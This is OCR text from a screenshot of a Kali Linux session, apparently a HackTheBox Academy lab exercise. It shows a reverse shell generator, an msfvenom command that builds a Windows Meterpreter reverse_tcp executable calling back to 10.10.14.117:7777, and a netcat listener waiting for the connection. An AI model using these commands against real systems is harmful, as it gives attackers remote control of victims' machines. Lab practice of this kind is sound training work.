 https://www.revshells.com
2
8
inux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Other Bookmarks
Theme
Dark
Reverse Shell Generator
IP & Port
1
IP
10.10.14.117
Port
7777
+1
Listener
2
Advanced
🚀 nc -lvnp 7777
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
Windows
Meterpreter
Staged
Reverse TCP
(x64)
Windows
🚀 msfvenom -p windows/x64/meterpreter/
reverse_tcp LHOST=10.10.14.117 LPORT=7777 -f
exe -o reverse.exe
3
File Actions Edit View Help
root@kali: /home/z3tssu/Downloads ×
root@kali: /home/z3tssu/Downloads ×
┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.117 LPORT=7777 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
4
┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# ls
academy-regular.ovpn Obsidian-1.9.14.AppImage reverse.exe shell_main.exe
Invoke-PowerShellTcp.ps1 powershell.ps1 SHELL.exe z3tssu.ovpn
┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─#
┌──(root㉿kali)-[/home/z3tssu/Downloads]
└─# nc -nvlp 7777
listening on [any] 7777 ...
5